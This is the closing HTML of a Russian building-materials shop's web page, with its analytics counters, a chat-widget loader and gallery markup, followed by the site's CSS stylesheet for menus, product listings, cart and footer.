							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/style.css
body_size: 36016
content:
@import url("reset.css");

html, body {
	min-width: 1000px;
	background: #fff url(img/bg.gif) repeat-x bottom
}

body {
	font: 13px 'Ubuntu', Tahoma;
	color: #181818;
}

.clear {
	clear: both;
	display: block;
}

.title1 {
	font-size: 18px;
	font-weight: 500;
	color: #000;
	padding: 0 0 15px
}

.title2 {
	font-size: 30px;
	font-weight: 700;
	color: #000;
}

@font-face {
	font-family: 'ALSRubl-Verdana';
	src: url('fonts/alsrubl-verdana-regular.eot');
	src: url('fonts/alsrubl-verdana-regular.eot?#iefix')
		format('embedded-opentype'), url('fonts/alsrubl-verdana-regular.woff')
		format('woff'), url('fonts/alsrubl-verdana-regular.ttf')
		format('truetype'),
		url('fonts/alsrubl-verdana-regular.svg#ALSRublRegular') format('svg');
  font-display: swap;
	font-weight: normal;
	font-style: normal;
}

.fixedMenu {
	font-size: 12px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 2;
	height: 60px;
	background: url(img/bg60.png) repeat-x top
}

.fixedMenu ul {
	width: 1095px;
	padding: 12px 0 0;
	margin: 0 auto;
}

.fixedMenu ul li {
	float: left;
	padding: 0 0 0 67px
}

.fixedMenu ul li a, .fixedMenu ul li a:visited {
	color: #534d4d;
	text-decoration: underline;
}

.fixedMenu ul li a:hover {
	color: #3285e2;
	text-decoration: none
}

#container {
	width: 1095px;
	margin: 0 auto;
	position: relative;
	z-index: 1;
	padding: 60px 0 0
}

.top {
	position: relative;
	height: 102px;
}

.logo, .logo:visited {
	position: absolute;
	left: 20px;
	top: 11px;
	background: url(img/pic217.gif) no-repeat;
}

.logo img, .logo:visited img {
	display: block;
	width: 217px;
	height: 60px;
}

.tp1 {
	position: absolute;
	left: 275px;
	top: 7px
}

.tp1 li b {
	font-size: 20px;
	color: #000;
}

.tp1 li a, .tp1 li a:visited {
	color: #73b7f4;
	font-size: 14px;
	display: block;
	padding-top: 2px;
	float: left
}

.tp2 {
	position: absolute;
	left:474px; top:28px;
	color: #777;
}

.tp2 span {
	color: #fff;
	background: #73b7f4;
	font-weight: 700;
	padding: 5px 23px;
	display: block;
	float: left;
	border-radius: 3px;
	cursor: pointer;
	margin:-8px 0 0 282px
}
	.tp2 li {padding:0 0 7px;}
		.tp2 li i {font-style:normal; color:#000}
	

.link1, .link1:visited {
	position: absolute;
	left: 755px;
	top: 10px;
	background: url(img/bg25a.gif) no-repeat left 2px;
	padding: 4px 0 7px 33px;
	font-size: 14px;
	color: #73b7f4
}

.bsk1 {
	position: absolute;
	right: 2px;
	top: 11px;
	background: url(img/bg38a.gif) no-repeat left 1px;
	padding: 0 0 0 48px;
	padding-bottom: 10px; cursor:pointer;
}

.bsk1 b {
	font-size: 18px;
	color: #000;
}

.bsk1 p a, .bsk1 p a:visited {
	color: #777;
	text-decoration: none
}

.leftCol {
	width: 259px;
	float: left;
	margin: 0 14px 20px 0;
	position: relative;
	z-index: 2
}

.menu1 {
	margin-bottom: 33px;
}

.menu1 p {
	background: #366EAE url(img/bg46a.gif) repeat-x top;
	font-size: 20px; cursor:pointer;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
}

.menu1 p span {
	color: #fff;
	display: block;
	padding: 9px 10px 13px 64px;
	background: url(img/bg22a.gif) no-repeat 20px center;
}

.menu1 ul {
	border-bottom: 1px solid #d3d3d3
}

.menu1 ul li.topLevel {
	border: 1px solid #d3d3d3;
	border-bottom: none;
	height: 34px;
	position: relative
}

.menu1 ul li.topLevel a, .menu1 ul li.topLevel a:visited {
	display: block;
	padding: 7px 0 0 52px;
	background: url(img/h96.gif) no-repeat 232px bottom;
	color: #9e9e9e;
	text-decoration: none;
	line-height: 17px;
}

.menu1 ul li.topLevel a:hover {
	background-position: 232px 13px;
}

.menu1 ul li.topLevel.active a, .menu1 ul li.topLevel.active a:visited {background-position: 232px 13px; color:#000;}

.menu1 ul li.topLevel.el1 {
	background: url(img/h34-1.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el2 {
	background: url(img/h34-2.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el3 {
	background: url(img/h34-3.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el4 {
	background: url(img/h34-4.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el5 {
	background: url(img/h34-5.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el6 {
	background: url(img/h34-6.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el7 {
	background: url(img/h34-7.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el8 {
	background: url(img/h34-8.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el9 {
	background: url(img/h34-9.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el10 {
	background: url(img/h34-10.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el11 {
	font-size: 14px;
	font-weight: 700;
}

.menu1 ul li.topLevel.el11 a, .menu1 ul li.topLevel.el11 a:visited {
	padding: 8px 0 0 51px
}

.menu1 ul li.topLevel:hover .submenu1 {
	visibility: visible;
}

.submenu1 {
	position: absolute;
	left: 257px;
	top: -1px;
	background: #fff;
	border: 1px solid #d3d3d3;
	width: 834px;
	padding: 38px 0 22px;
	visibility: hidden
}

.submenu1 ul {
	border: none;
	padding-left: 30px
}

.submenu1 ul li {
	float: left;
	padding: 0 62px 0 0; width:175px;
}

.submenu1 ul li ul {
	font-weight: 700;
	padding: 0
}

.submenu1 ul li ul li {
	float: none;
	clear: both;
	padding: 0 0 15px
}

.menu1 ul li.topLevel .submenu1 ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li a:visited
	{
	padding: 0;
	background: none;
	color: #7b7b7b
}

.menu1 ul li.topLevel .submenu1 ul li ul li.active a, .menu1 ul li.topLevel .submenu1 ul li ul li.active a:visited {color:#000; text-decoration:underline;}

.menu1 ul li.topLevel .submenu1 ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul {
	font-weight: 400;
	font-size: 12px;
	padding: 10px 0 0;
	margin-bottom: -10px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li {
	padding: 0 0 7px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li ul li a:visited
	{
	color: #3386e4;
	text-decoration: none;
}

.infoBlock1 {
	margin: 0 0 11px
}

.infoBlock1 div {
	border: 1px solid #d3d3d3;
	border-radius: 3px;
	padding-bottom: 47px;
}

.infoBlock1 div img {
	display: block;
	margin: 0 0 31px;
}

.infoBlock1 div i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 0 20px 2px
}

.infoBlock1 div p {
	padding: 0 20px;
}

.infoBlock1 div p a, .infoBlock1 div p a:visited {
	color: #000;
	text-decoration: none
}

.link2Holder {
	text-align: right;
	padding: 0 2px 23px
}

.rightCol {
	width: 821px;
	float: left;
	padding: 1px 0 50px;
	position: relative;
	z-index: 1
}

.searchForm {
	position: relative;
	margin: 0 0 14px
}

.searchInput {
	border: 1px solid #d3d3d3;
	width: 616px;
	padding: 14px 43px;
	background: url(img/bg14a.gif) no-repeat 15px center;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.searchSubm {
	height: 46px;
	line-height: 46px;
	background: #366eae url(img/bg46a.gif) repeat-x top;
	font-size: 20px;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	padding: 0 22px
}

.slider1 {
	border: 1px solid #d3d3d3;
	margin: 0 0 0px;
}

.slider1 li div {
	position: relative;
	height: 408px;
}

.slider1 li div span {
	color: #000;
	font-size: 32px;
	font-weight: 300;
	position: absolute;
	left: 74px;
	top: 77px;
	width: 330px;
}

.slider1 li div span b {
	font-weight: 500;
	display: block;
	margin: -4px 0 0
}

.slider1 li div a, .slider1 li div a:visited {
	color: #000;
	text-decoration: none;
}

.adv {
	font-size: 14px;
	color: #000;
	height: 140px;
	background: url(img/bg714.jpg) no-repeat 42px top;
	margin: 0 135px 49px
}

.adv li {
	float: left;
	text-align: center;
	width: 175px;
	margin-right: 30px;
	padding: 115px 0 0
}

.tabs1 {
	margin: 0 0 17px;
}

.tabs1 ul {
	background: url(img/bg322.gif) no-repeat 499px 32px;
	height: 33px;
}

.tabs1 li {
	float: left;
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border: 1px solid #d3d3d3;
	cursor: pointer;
	border-bottom: none;
	padding: 3px 0 8px;
	line-height: 21px;
	margin-right: 3px;
	width: 165px;
	text-align: center;
	background: #fff
}

.tabs1 li.activeTab1 {
	color: #fff;
	background: #0d55a7;
	border: none;
	cursor: auto
}

.singleItemRowBlock {
	padding: 0 0 20px 1px;
	display: none
}

.list200 {
	
}

.list200 li {
	width: 200px;
	border: 1px solid #d3d3d3;
	margin: 0 3px 10px 0;
	padding: 21px 0 24px;
	float: left
}

.list200 li img {
	display: block;
	margin: 0 auto 15px;
	width: 140px;
}

.list200 li p {
	padding: 0 18px 14px;
	line-height: 18px;
}

.list200 li b {
	font-size: 15px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 0 21px 10px
}

.list200 li b span {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.link3, .link3:visited {
	display: block;
	width: 122px;
	height: 27px;
	padding: 9px 7px 25px 28px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-decoration: none;
/* 	background-color: #366eae; */
	background: #366eae url(img/bg150a.gif) no-repeat;
}

.list200 li .link3 {
	margin: 0 auto;
}

.slider2 {
	padding: 38px 62px 79px
}

.slider2 li {
	float: left;
	margin: 0 43px 0 0;
	width: 155px !important;
}

.infoBlock2 {
	float: left;
	width: 318px;
	padding: 34px 36px 39px 46px;
	border: 1px solid #d3d3d3;
	margin: 0 15px 49px 0
}

.infoBlock2 p {
	line-height: 18px;
	padding-top: 5px;
}

.infoBlock2 p.title1 {
	line-height: 22px;
}

.infoBlock3 {
	width: 400px;
	float: left;
	border: 1px solid #d3d3d3;
}

.infoBlock3 img {
	display: block;
	margin: 37px 10px 22px;
}

.infoBlock3 i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 15px 29px 1px
}

.infoBlock3 p {
	padding: 0 29px;
	line-height: 18px;
}

.infoBlock3 p.title1 {
	line-height: 22px;
}

.infoBlock3 p a, .infoBlock3 p a:visited {
	color: #000;
	text-decoration: none;
}

.infoBlock3 p.link2Holder {
	padding: 4px 20px 20px;
}

.infoBlock3 p.link2Holder a, .infoBlock3 p.link2Holder a:visited {
	color: #06c;
	text-decoration: underline
}

.infoBlock4 {
	background: #f3f9ff url(img/bg608.gif) no-repeat 105px 125px;
	border-radius: 4px;
	font-size: 18px;
	font-weight: 700;
	padding: 38px 0 85px
}

.infoBlock4 .title2 {
	padding: 0 0 30px;
	text-align: center
}

.infoBlock4 ul {
	padding-left: 84px;
}

.infoBlock4 ul li {
	float: left;
}

.infoBlock4 ul li a, .infoBlock4 ul li a:visited {
	color: #0b67b9;
	text-decoration: none;
	padding: 104px 0 0;
	margin-right: 122px;
	display: block;
}

.foot {
	height: 286px;
	color: #534d4d;
	padding: 24px 0 44px
}

.foot table/* , div:not(.ya-site-form ya-site-form_inited_no) */ {
	width: 95%;
	margin-bottom: 50px
}

.foot th {
	font-size: 18px;
	font-weight: 700;
	text-align: left;
	padding: 20px 0 0;
	width: 20%
}
.foot th a{
	    color: #534d4d;
}

.foot td {
	vertical-align: top;
}

.foot td ul {
	font-size: 14px;
	padding: 14px 0 0
}

.foot td ul li {
	padding: 0 0 6px
}

.foot td ul li a, .foot td ul li a:visited {
	color: #534d4d;
	text-decoration: none
}

.foot td ul li a:hover {
	color: #3285e2;
}

.foot td ul.list23 {
	
}

.foot td ul.list23 li {
	float: left;
	margin: 0 5px 0 0;
}

.foot td ul.list23 li a, .foot td ul.list23 li a:visited {
	display: block;
	background: url(img/bg69.gif) no-repeat
}

.foot td ul.list23 li img {
	display: block;
	width: 23px;
	height: 23px;
}

.foot td ul.list23 li a.s1, .foot td ul.list23 li a.s1:visited {
	background-position: left top
}

.foot td ul.list23 li a.s2, .foot td ul.list23 li a.s2:visited {
	background-position: -23px top
}

.foot td ul.list23 li a.s3, .foot td ul.list23 li a.s3:visited {
	background-position: -46px top
}

.payments {
	display: block;
	margin: 20px 0 28px;
}

.foot .tp1 {
	position: static;
	padding: 0 0 30px
}

.foot ul.tp1 li a, .foot ul.tp1 li a:visited {
	color: #73b7f4;
	text-decoration: underline
}

.foot .link1, .foot .link1:visited {
	position: static;
	display: block;
	clear: both
}

.studiya {
	float: right;
	font-size: 12px;
}

.studiya a, .studiya a:visited {
	color: #534d4d;
}

.copy {
	float: left;
	font-size: 12px;
}

/*inners*/
.crumbs {
	font-size: 12px;
	padding: 1px 0 0 5px;
	color: #bfbfbf;
}

.crumbs li {
	float: left;
	padding-right: 4px;
}

.crumbs li a, .crumbs li a:visited {
	color: #000;
	display: block;
	float: left;
	padding: 0 8px 0 0
}

.pageTitle {
	font-size: 18px;
	font-weight: 700;
	clear: both;
	padding: 11px 0 8px;
color:#06c; padding-bottom:4px;
}

.pageTitle.blueTitle {
	color: #06c
}

.pageTitle i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	font-size: 13px;
}

.itemBlock1 {
	float: left;
	width: 262px;

}

.itemBlock2 {
	width: 520px;
	float: left;
}

.opl-dost p {margin: 10px 0; font-weight:bold;}
.opl-dost li {list-style:disc;}
.opl-dost ul {
    margin: 0 0 25px 17px;
}

.specials {
	margin-bottom: 22px;
	width: 100%
}

.cat1 .specials caption {padding-bottom:15px}

.specials caption {
	color: #adadad;
	font-size: 12px;
	text-align: left;
	border-bottom: 16px solid #fff;
	border-top: 22px solid #fff
}

.specials th {
	text-align: left;
	font-size: 18px;
	font-weight: 500;
	padding: 0 0 13px;
}

.specials th span.rur {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.specials td {
	vertical-align: top;
}

.quant {margin-right:10px; float:left}

.specials .quant ul {
	height: 35px;
	padding-bottom: 40px;
}

.specials .quant ul li {
	float: left;
	margin: 0 2px 0 0;
}

.specials .quant ul li img {
	display: block;
	cursor: pointer;
}

.specials .quant ul li input {
	border: 1px solid #d3d3d3;
	width: 50px;
	font: 14px 'Ubuntu';
	color: #adadad;
	text-align: center;
	height: 33px;
	line-height: 33px;
}

.specials td ul, .specials td p {
	padding-bottom: 20px;
	line-height: 20px;
}

.rightCol .submenu1 {
	visibility: visible;
	position: static;
	margin: 5px 0 20px;
	padding: 15px 0 0;
	width: auto
}

.rightCol .submenu1 ul li {
	padding-right: 84px;
}

.rightCol .submenu1 ul li ul li {
	padding-right: 0;
}

.rightCol .submenu1 ul li ul li ul {
	padding: 15px 0 0;
}

.rightCol .submenu1 ul li ul li ul li {
	font-size: 12px;
	font-weight: normal;
	padding-bottom: 8px;
}

.rightCol .submenu1 ul li ul li ul li a {
	
}

.rightCol .submenu1 ul li a, .rightCol .submenu1 ul li a:visited {
	text-decoration: none;
	color: #7b7b7b; display:block; text-overflow:ellipsis;
}

.rightCol .submenu1 ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.sort1 {
	height: 25px;
	font-size: 13px;
	margin-bottom: 24px;
	padding-top: 2px;
	overflow: hidden
}

.sort1 ul {
	float: right;
	color: #adadad;
}

.sort1 ul li {
	float: left;
	border-left: 1px solid;
	padding-left: 7px;
	margin-left: 10px;
	line-height: 12px
}

.sort1 ul li a, .sort1 ul li a:visited {
	color: #000;
	display: block;
	line-height: 12px;
	margin-top: -3px
}

.sort1 ul li a.selectedSort, .sort1 ul li a.selectedSort:visited {
	color: #adadad;
	text-decoration: none;
}

.sort1 ul li span {
	display: block;
	float: left;
	margin-top: -3px;
}

.pager1 {
	height: 16px;
}

.staticBlock .pager1 ul, .pager1 ul  {
	width: 305px;
	margin: 0 auto;
	font-size: 13px; list-style:none;
}

.staticBlock .pager1 li, .pager1 li {
	float: left;
	padding: 0 10px 0 0
}

.staticBlock .pager1 ul li a, .staticBlock .pager1 ul li a:visited, .pager1 ul li a, .pager1 ul li a:visited {
	color: #adadad;
	text-decoration: none;
	display: block
}

.staticBlock .pager1 ul li a img, .pager1 ul li a img {
	display: block;
	width: 100%;
	height: 9px
}

.staticBlock .pager1 ul li a.prev1, .staticBlock .pager1 ul li a.prev1:visited, .pager1 ul li a.prev1, .pager1 ul li a.prev1:visited {
	width: 18px;
	background: url(img/pic9a.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.prev2, .staticBlock .pager1 ul li a.prev2:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited {
	width: 9px;
	background: url(img/pic9a.gif) no-repeat;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next1, .staticBlock .pager1 ul li a.next1:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited {
	width: 18px;
	background: url(img/pic9b.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next2, .staticBlock .pager1 ul li a.next2:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {
	width: 9px;
	background: url(img/pic9b.gif) no-repeat;
	margin-top: 7px;
}

.pager1 ul li a.prev1, .pager1 ul li a.prev1:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {margin-top:1px;}

.cat1 {
	padding-bottom: 50px;
	clear: both
}

.cat1 li {
	border-bottom: 1px dashed #bbb;
}

.cat1 li .specials th a, .cat1 li .specials th a:visited {
	font-size: 15px;
	font-weight: 700
}

.cat1 li .pic150 {
	display: block;
	margin: 21px 0 0;
}

.cat1 li .specials caption {
	border-top-width: 32px;
	border-bottom-width: 4px;
}

.cat1 li .specials .quant ul {
	padding-bottom: 10px;
}

.cat1 li .specials .quant ul li {
	border: none;
}

.replies1 {
	padding: 27px 0 0 6px;
}

.replies1 li {
	border-bottom: 1px dashed #bbb;
	margin-bottom: 15px;
}

.replies1 li div {
	padding-bottom: 47px;
}

.replies1 li b {
	font-size: 15px;
	font-weight: 700;
	color: #06c;
}

.replies1 li i {
	display: block;
	font-style: normal;
	color: #b4b4b4;
	font-size: 12px;
	padding: 2px 0 22px
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.formBlock1 td textarea {
	width: 420px;
	padding: 10px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	resize: none;
	overflow: hidden;
	height: 77px;
	color: #9e9e9e
}

.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.formBlock2 .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.cat1.cart {
	padding-bottom: 16px;
}

.cat1.cart table {
	width: 100%;
}

.cat1.cart .pic150 {
	margin-top: 10px;
}

.cat1 li {
	padding: 5px 0;
}
.pic99{
	padding-right: 10px;
	margin-top:20px;
}

.cat1.cart .specials th {
	font-size: 14px;
	padding: 14px 0 15px;
	background:none;
}

.cat1.cart li .specials .quant ul li {
	padding: 0;
}

.cat1 li table td {
	vertical-align: top;
}

.cat1.cart .specials th em {
	color: #adadad;
	font-size: 12px;
	font-style: normal
}

.cat1.cart li .specials td a.abc, .cat1.cart li .specials td a.abc:visited
	{
	display: block;
	width: 190px;
	font-size: 15px;
	font-weight: 700
}

.cat1.cart li .rowRemover1, .cat1.cart li .rowRemover1:visited {
	display: block;
	background: url(img/bg14b.gif) no-repeat;
	width: 14px;
	float: right;
}

.cat1.cart li .rowRemover1 img, .cat1.cart li .rowRemover1:visited img {
	display: block;
	width: 14px;
	height: 14px;
}

.cat1 .pr19 {padding:12px 0 0 !important;}

.efg {
	font-size: 18px;
	font-weight: 500
}

.efg span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.totality {
	background: #f4f4f4;
	padding: 37px 88px;
	margin: 0 0 12px
}

.totality ul {
	float: right;
}

.totality ul li {
	float: left;
	padding-left: 15px;
}

.totality ul li a, .totality ul li a:visited {
	display: block;
	float: left;
	background: #73b7f4;
	color: #fff;
	font-weight: 700;
	padding: 5px 17px;
	text-decoration: none
}

.totality ul li div a, .totality ul li div a:visited {
	background: #fff;
	color: #73b7f4;
}

.totality ul li p {
	font-size: 18px;
	font-weight: 500;
	padding-left: 70px;
}

.totality ul li p span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.oneClick {
	border: 3px solid #3284e1;
	padding: 16px 0 16px 33px;
	margin: 0 0 25px 2px
}

.oneClick ul li {
	float: left;
	padding: 7px 23px 0 0
}

.oneClick ul li em {
	display: block;
	float: left;
	padding: 5px 0;
	margin-top: -5px;
	font-size: 13px;
	font-style: normal;
	font-weight: 500;
	color: #adadad;
	width: 215px;
}

.oneClick ul li input {
	width: 240px;
	padding: 11px 20px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.oneClick ul li div input {
	width: auto;
	padding: 0 30px;
	cursor: pointer;
	border: none;
	background: url(img/bg38b.gif) repeat-x top;
	height: 38px;
	line-height: 38px;
	font: 700 18px 'Ubuntu';
	color: #fff;
	border-radius: 4px;
}

.formBlock1.floation {
	float: left;
	width: 442px;
	margin: 0 60px 20px 0;
}

.formBlock1.floation em {
	font-size: 12px;
	font-style: normal;
	color: #9e9e9e;
	display: block;
	padding: 5px 0
}

.formBlock1.floation td div input {
	width: 95.5%;
}

.formBlock2 {
	float: left;
	width: 300px;
	padding: 8px 0
}

.formBlock2 p span {
	font-size: 18px;
	font-weight: 500;
	display: block;
	padding: 0 0 10px
}

.radioList {
	padding: 15px 0 45px 0;
	color: #9e9e9e
}

.radioList li input {
	display: none;
}

.radioList li label {
	display: block;
	padding: 0 0 10px 24px;
	background: url(img/bgr.gif) no-repeat left -124px;
}

.radioList li label.active2 {
	background: url(img/bgr.gif) no-repeat left top;
}

*+html .oneClick ul li div input {
	width: 200px
}

.staticBlock .img-l {
	border: 1px solid #d3d3d3;
	display: block;
	float: left;
	margin: 7px 30px 20px 0
}

.staticBlock p {
	line-height: 24px;
	padding: 0 0 23px
}

.staticBlock p b {
		
}

.staticBlock ul {
	line-height: 24px;
	padding: 0 0 24px 20px; list-style:disc;
}

.staticBlock ol {
	line-height: 24px;
	margin: 0 0 24px 20px;
}

.staticBlock blockquote {
	background: #e3f1fd;
	padding: 24px 32px 32px;
	margin-bottom: 40px;
}

.staticBlock blockquote p {
	padding-bottom: 0;
}

/*articles*/
.staticBlock ul.list259 {
	padding: 15px 0 0; list-style:none
}

.staticBlock ul.list259 li {
	float: left;
	width: 259px;
	margin: 0 20px 10px 0; padding:0
}

.list259 li .infoBlock1 div img {
	margin-bottom: 50px;
}

.list259 li p {
	overflow: hidden;
	height: 71px
}

.list259 li p a:hover {
	color: #2d7eda;
	border-bottom: 1px solid #cadff6;
}

.backLink, .backLink:visited {
	background: url(img/pic9c.gif) no-repeat left 4px;
	padding: 0 0 0 13px;
}

#error {
	font-size: 14px;
	color: red
}

#error1 {
	padding-top: 8px;
	color: red;
	font-size: 14px;
}

* /*popup*/  
#fade {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background: #000;
	filter: alpha(opacity = 50); ..
	-opacity: 0.5;
	opacity: 0.5;
	-khtml-opacity: 0.5;
	z-index: 10;
	display: none;
}

#container2 {
	position: absolute;
	left: 0;
	top: 182px;
	height: 400px;
	width: 100%;
	display: none;
	z-index: 111;
}

.blockCall {
	width: 418px;
	height: 455px;
	background: url(/template/default/img/popup/bg468.png) no-repeat;
	margin: auto;
	padding: 0 27px 0 23px;
	position: relative
}

.blockCall h3 {
	font: 28px Arial;
	color: #000;
